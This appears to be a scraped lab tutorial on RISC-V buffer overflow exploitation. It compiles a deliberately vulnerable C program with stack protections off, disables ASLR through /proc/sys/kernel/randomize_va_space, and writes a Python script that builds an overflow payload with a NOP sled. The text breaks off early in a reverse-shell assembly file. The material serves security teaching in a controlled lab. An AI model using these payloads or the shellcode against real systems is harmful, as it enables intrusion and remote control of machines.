
uname -a
sudo apt install build-essential gdb file nasm -y
On your RISC-V emulated machine, in an SSH window, at the debian@debian:~$ prompt, execute this command:
nano nopexit.s
.text
.global _start
_start:
  nop
  /* Tell the operating system to exit with code 7 */
  li a7, 93
  li a0, 7
  ecall
as nopexit.s -o nopexit.o
ld -static nopexit.o -o nopexit
file nopexit
./nopexit

gdb -q nopexit
disassemble _start
x/10x _start
q
On your RISC-V64 virtual machine, execute this command:
nano pwd.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <ctype.h>

char hex[2001], raw[2001];
int len;

void hex2raw() {
	printf("Enter password in hex:\n");
	int i, j1, j2, k, n;
	fgets(hex, 2000, stdin);
	n = strlen(hex);
	printf("Input length: %d\n", n);
	if ( (n < 3) || (n%2 == 0) ) {
		printf("ERROR: Input length must be even.\n");
		exit(1);
	}
	len = n/2;
	for(i=0; i<n; i++) {
		hex[i] = tolower(hex[i]);
	}
	printf("You entered: %s\n", hex);
	for(i=0; i<n-1; i+=2) {
		j1 = hex[i] - '0';
		if (j1 > 9) { j1 = 10 + hex[i] - 'a'; }
		j2 = hex[i+1] - '0';
		if (j2 > 9) { j2 = 10 + hex[i+1] - 'a'; }
		k = 16*j1 + j2;
		if (k < 0 || k > 255) {
			printf("ERROR: Illegal characters encountered: %c%c.\n",
				hex[i], hex[i+1]);
			exit(1);
		}
		raw[i/2] = k;
	}
}

void test_pw() {
    int i;
    char password[10];
    memcpy(password, raw, len);
    printf("Stack: Password at: %p\n", password);
    printf("Text: test_pw at: %p\n", test_pw);
    printf("Global: raw at: %p\n", raw);
}

void main() {
    hex2raw();
    test_pw();
    printf("All done!\n");
}

gcc -g -zexecstack -fno-stack-protector -o pwd -g pwd.c
file pwd

./pwd
aa
The program runs, printing out "All done!", as shown below:
To see it in action, run the "pwd" program several times with a password of aa. The password address is different every time, as shown below.

ASLR makes you much safer, but it's an irritation we don't need for the first parts of this project, so we'll turn it off.
On your RISC-V emulated machine, in an SSH window, at the debian@debian:~$ prompt, execute these commands, as shown below.
Run the "pwd" program several times again with a password of aa. The password address is now the same every time, as shown below.sudo su - echo 0 > /proc/sys/kernel/randomize_va_space exit

./pwd
10101010
./pwd
1010101014141414181818181c1c1c1c1c2020202024242424282828282c2c2c2c30303030

gdb -q pwd
run
1010101014141414181818181c1c1c1c1c2020202024242424282828282c2c2c2c30303030
x $pc

disassemble main
Make a note of the address on your system, which may be different.
Execute these commands, one at a time:
list 39,52

break 46
run
y
10101010
x/12x $sp
next
next
next

Execute these commands, one at a time:
run
y
1010101014141414181818181c1c1c1c1c2020202024242424282828282c2c2c2c30303030
x/12x $sp
continue
q
y

nano ex1.py
#!/usr/bin/python3

prefix = "1010101014141414181818181c1c1c1c1c20202020242424"
pc = "d0d0c0c0b0b0a0a0"
nopsled = "13000000" * 50
buf = "000002d4" * 100

attack = prefix + pc + nopsled + buf

print(attack)
Save the file with Ctrl+X, Y, Enter.
sudo apt install python3 -y
chmod +x ex1.py
./ex1.py > att1
gdb -q pwd
run < att1


To see the stack, execute these commands:
x/80x $sp
q
y
Also, note the address of the first instruction after the NOP sled. In the image below, it's 0xfffffffffff468, outlined in yellow.
cp ex1.py ex2.py
nano ex2.py

Save the file with Ctrl+X, Y, Enter.
Execute these commands, one at a time:
./ex2.py > att2

gdb -q pwd
run < att2
q
y
https://github.com/openbsd/src/blob/master/usr.bin/nc/netcat.c
On your RISC-V emulated machine, in an SSH window, at the debian@debian:~$ prompt, execute this command:
nano revshell.s
.section .text
.globl _start

/*
AF_INET=2
SOCK_STREAM=1
inet_addr=0x100007f
port=0x3905
sizeof(sockaddr_in)=16
*/

/*
struct sockaddr_in {
    sa_family_t    sin_family; // address family: AF_INET
    in_port_t      sin_port;   // port in network byte order
